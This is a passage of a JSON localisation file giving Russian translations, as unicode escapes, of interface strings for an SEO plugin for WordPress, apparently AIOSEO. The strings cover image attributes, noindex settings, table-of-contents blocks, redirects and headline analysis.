\u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043a\u0430\u043c\u0438, \u043f\u043e\u0434\u043f\u0438\u0441\u044f\u043c\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0438\u043c\u0435\u043d\u0430\u043c\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them. You can still control how their page title looks like below.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0442\u0438\u043f\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438 \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438. \u0412\u044b \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434 \u0438\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0438\u0436\u0435."],"You can choose to hide this block on the front-end of your site so that visitors won't see it but search engines will still see it.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u043e \u0444\u0440\u043e\u043d\u0442\u044d\u043d\u0434\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0435\u0433\u043e \u043d\u0435 \u0432\u0438\u0434\u0435\u043b\u0438, \u043d\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043b\u0438 \u0435\u0433\u043e."],"Words to Strip":["\u0423\u0434\u0430\u043b\u044f\u0435\u043c\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Underscores (_)":["\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_)"],"Title Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"These are the results our SEO Analzyer has generated after analyzing the homepage of your website.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c SEO \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430."],"The first word of each sentence starts with a capital.":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0431\u0443\u043a\u0432\u044b."],"Strip Punctuation":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438"],"Sentence Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Punctuation Characters to Keep:":["\u041f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430:"],"Pound (#)":["\u0420\u0435\u0448\u0435\u0442\u043a\u0430 (#)"],"Plus (+)":["\u041f\u043b\u044e\u0441 (+)"],"Please note that if you are importing post\/term meta from %1$s v3.7.1 or below, this will only be successful if the post\/term IDs of this site are identical to those of the source site.":["\u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0438\u0437 %1$s \u0432\u0435\u0440\u0441\u0438\u0438 3.7.1 \u0438\u043b\u0438 \u043d\u0438\u0436\u0435, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0441\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u044b ID \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Numbers (0-9)":["\u0427\u0438\u0441\u043b\u0430 (0-9)"],"Major words are capitalized and minor words remain in their original casing.":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043f\u0438\u0448\u0443\u0442\u0441\u044f \u0441 \u0437\u0430\u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0431\u0443\u043a\u0432\u044b, \u0430 \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0435."],"Lower Case":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Looking for meta keywords?":["\u0418\u0449\u0435\u0442\u0435 \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438?"],"Go to the Advanced tab to add\/edit meta keywords":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0443 \u00ab\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00bb, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\/\u043c\u0435\u043d\u044f\u0442\u044c \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Filename":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430"],"Date Archive Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u0430 \u0434\u0430\u0442\u044b"],"Dashes (-)":["\u0422\u0438\u0440\u0435 (-)"],"Custom Role":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f \u0440\u043e\u043b\u044c"],"Convert casing of image attributes":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Control the title, alt tag, caption, description and filename of your images (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0442\u0435\u0433\u043e\u043c alt, \u043f\u043e\u0434\u043f\u0438\u0441\u044c\u044e, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Clean uploaded image filenames":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Choose which casing should be applied to the attribute.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043a \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0443."],"Choose whether your %1$s should be included in search results. If you select \"No\", then your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c %1$s \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u00ab\u041d\u0435\u0442\u00bb, %1$s \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438."],"Casing":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Autogenerate image attributes":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Autogenerate %1$s on Upload":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f %1$s \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435"],"Apostrophe (')":["\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444 (')"],"Ampersand (&)":["\u0410\u043c\u043f\u0435\u0440\u0441\u0430\u043d\u0434 (&)"],"Alt Tag":["Alt-\u0442\u044d\u0433"],"All letters are converted to lower case (small) letters.":["\u0412\u0441\u0435 \u0431\u0443\u043a\u0432\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0435 (\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435)."],"Add a Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"%2$sYour redirect was added and you may edit it <a href=\"%1$s\" target=\"_blank\">here<\/a>.%3$s":["%2$s\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430, \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0451 \u043c\u043e\u0436\u043d\u043e <a href=\"%1$s\" target=\"_blank\">\u0437\u0434\u0435\u0441\u044c<\/a>.%3$s"],"%1$s Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 %1$s"],"We were unable to save the .htaccess file due to syntax errors. Please check the code below and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess \u0438\u0437-\u0437\u0430 \u0441\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043d\u0438\u0436\u0435 \u043a\u043e\u0434 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to save the .htaccess file because the file was not writable. Please check the file permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043d\u0435 \u0431\u044b\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0444\u0430\u0439\u043b\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"WordPress %1$s | AIOSEO %2$s":["WordPress %1$s | AIOSEO %2$s"],"The HTML anchor allows %1$s to link directly to your header from this table of contents block. Feel free to edit if you want, but an anchor is required. For headings without an anchor, %1$s will automatically generate them.":["HTML-\u044f\u043a\u043e\u0440\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 %1$s \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437 \u0431\u043b\u043e\u043a\u0430 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u043d\u043e \u044f\u043a\u043e\u0440\u044c \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d. \u0414\u043b\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0431\u0435\u0437 \u044f\u043a\u043e\u0440\u0435\u0439 %1$s \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0438\u0445 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"Edit HTML Anchor:":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c HTML-\u044f\u043a\u043e\u0440\u044c:"],"Are you sure you want to delete this link?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443?"],"Are you sure you want to delete these links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Add a heading block below to begin generating the Table of Contents.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043b\u043e\u043a \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f."],"%1$s can automatically output a table of contents based on your heading tags below. Search engines sometimes use table of contents in search results or rich snippets which can help you increase your rankings.":["%1$s \u043c\u043e\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0430\u0448\u0438\u0445 \u0442\u0435\u0433\u043e\u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u043d\u0438\u0436\u0435. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u043d\u043e\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430."],"Your headline would be more likely to get clicks if it had more uncommon words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u043b\u043e\u0432."],"Yes, count me in!":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f!"],"Write an answer...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442..."],"Write a question...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441..."],"Word balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Who should use AIOSEO?":["\u041a\u043e\u043c\u0443 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c AIOSEO?"],"Want to get the most out of Clarity? Integrate Clarity with Google Analytics using MonsterInsights today!":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 Clarity? \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435 Clarity \u0441 Google Analytics \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e MonsterInsights \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"VAT ID:":["\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u041d\u0414\u0421:"],"Too Many Words":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432"],"To let search engines know which profiles are associated with this site, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Title Wrapper":["\u041e\u0431\u0451\u0440\u0442\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Table of Contents Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Store":["\u041c\u0430\u0433\u0430\u0437\u0438\u043d"],"Reordering the headings in the Table of Contents block is a feature that can only be used by Pro users. Upgrade to Pro to unlock this advanced functionality.":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432 \u0431\u043b\u043e\u043a\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u041f\u0440\u043e-\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438. \u041f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 \u041f\u0440\u043e, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Reorder":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c"],"Reduce Word Count":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432"],"Open Your RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Not Enough Words":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432"],"Needs improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"List Style":["\u0421\u0442\u0438\u043b\u044c \u0441\u043f\u0438\u0441\u043a\u0430"],"IndexNow":["IndexNow"],"Headlines with 20-30% common words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 20-30% \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Great choice! Get started with MonsterInsights today to see how people find and use your website.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u044b\u0431\u043e\u0440! \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 MonsterInsights \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Get relevant suggestions for adding internal links to all your content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a\u043e \u0432\u0441\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Get improved features and faster fixes by sharing non-sensitive data via usage tracking that shows us how %1$s is being used. No personal data is tracked or stored.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043c\u0435\u043d\u0438\u0432\u0430\u044f\u0441\u044c \u043d\u0435\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c, \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s. \u041d\u0438\u043a\u0430\u043a\u0438\u0435 